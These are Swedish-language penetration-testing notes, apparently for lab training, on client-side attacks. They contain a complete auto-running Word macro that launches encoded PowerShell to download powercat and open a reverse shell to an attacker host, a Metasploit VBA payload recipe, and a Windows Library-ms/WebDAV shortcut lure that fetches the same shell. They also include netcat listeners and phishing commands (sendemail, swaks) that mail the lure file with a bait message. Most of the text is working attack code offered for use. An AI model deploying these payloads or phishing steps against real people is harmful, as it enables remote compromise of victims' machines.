2. Client-side Attacks
Macros:
- Välj "Word 97-2003 Document (.doc)"
- Funkar inte med .docx
- Gå till "View" -> Macros -> Skriv ett namn -> Välj dokumentet under "Macros in"
- Lägg till AutoOpen() och Document_Open()
Macro Reverse Shell
- Anpassa revshell:
IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.119.2/powercat.ps1');powercat -c 192.168.45.181 -p 4444 -e powershell
- Encoda till base64:
www.base64encode.org
#Välj 'UTF-16LE' under 'Destination Character Set'
- Skapa strängar att binda ihop i macrot m.h.a. python:
str = "powershell.exe -nop -w hidden -e <bae64-encoded-string>"
n = 50
for i in range(0, len(str), n):
print("Str = Str + " + '"' + str[i:i+n] + '"')
- Sätt ihop strängarna med resterande delar av macrot:
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e SQBFAFgAKABOAGUAd"
Str = Str + "wAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAA"
Str = Str + "uAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhA"
Str = Str + "GQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADI"
Str = Str + "ALgAxADYAOAAuADEAMQA5AC4AMgAvAHAAbwB3AGUAcgBjAGEAd"
Str = Str + "AAuAHAAcwAxACcAKQA7AHAAbwB3AGUAcgBjAGEAdAAgAC0AYwA"
Str = Str + "gADEAOQAyAC4AMQA2ADgALgA0ADUALgAxADgAMQAgAC0AcAAgA"
Str = Str + "DQANAA0ADQAIAAtAGUAIABwAG8AdwBlAHIAcwBoAGUAbABsAA="
Str = Str + "="
CreateObject("Wscript.Shell").Run Str
End Sub
- Sätt upp python-server med powercat och sätt upp lyssnare:
cd /usr/share/windows-resources/powercat/
python3 -m http.server 80
nc -lvnp 4444
Metasploit Macro:
use windows/meterpreter/reverse_https
set PAYLOAD windows/meterpreter/reverse_https
set LHOST Your_IP_Address
set LPORT 443
set AutoRunScript post/windows/manager/smart_migrate
generate -f vba
Windows Library Files
- Skickar en '.Library-ms'-fil till offret
- Filsystemet i windows kopplar sig mot en uppsatt WebDAV innehållandes en '.lnk'-fil
- Svårt att servera lnk-filen direkt till offret då det mest troligt kommer filtreras bort, så därför detta bra alternativ
- Kommer se ut som ett vanligt directory i Windows vilket är legit
Instruktioner:
- Skapa webdav-mapp någonstans:
mkdir /home/kali/webdav
- Boota upp webdaven:
wsgidav --host=0.0.0.0 --port=80 --auth=anonymous --root /home/kali/webdav/
- Skapa en '.Library-ms'-fil med typ VSCode
- Fyll filen med XML-kod som gör den mer legit.
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<name>@windows.storage.dll,-34582</name>
<version>6</version>
<isLibraryPinned>true</isLibraryPinned>
<iconReference>imageres.dll,-1003</iconReference>
<templateInfo>
<folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
</templateInfo>
<searchConnectorDescriptionList>
<searchConnectorDescription>
<isDefaultSaveLocation>true</isDefaultSaveLocation>
<isSupported>false</isSupported>
<simpleLocation>
<url>http://web-dav-url</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>

- Skapa shortcut-fil på webdaven som pekar mot reverse-shell:
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.181:8000/powercat.ps1'); powercat -c 192.168.45.181 -p 4444 -e powershell"
6. Sätt upp python-server med powercat och sätt upp lyssnare:
cd /usr/share/windows-resources/powercat/
python3 -m http.server 80
nc -lvnp 4444
Notes:
- Bild-index -1002 = documents folder icon, -1003 = pictures folder icon
- På grund av att windows ändrar på filen i syfte att optimera kan filen sluta funka efter restart eller liknande.
- Om vill pusha confen till smb:
cd <web-dav-dir>
smbclient //<client-ip>/share -c 'put <filnamn>.Library-ms'
SendEmail:
sendemail -f crabfeather@localhost -t dave.wizard@supermagicorg.com -a config.Library-ms -s 192.168.224.199 -m "hello mr, please open file"
Swaks:
sudo swaks -t <targetmail1> -t <targetmail2> --from <authmail> --attach @config.Library-ms --server <smtpserver> --body @body.txt --header "Subject: Staging Script" --suppress-data -ap
Example:
sudo swaks -t daniela@beyond.com -t marcus@beyond.com --from john@beyond.com --attach @config.Library-ms --server 192.168.50.242 --body @body.txt --header "Subject: Staging Script" --suppress-data -ap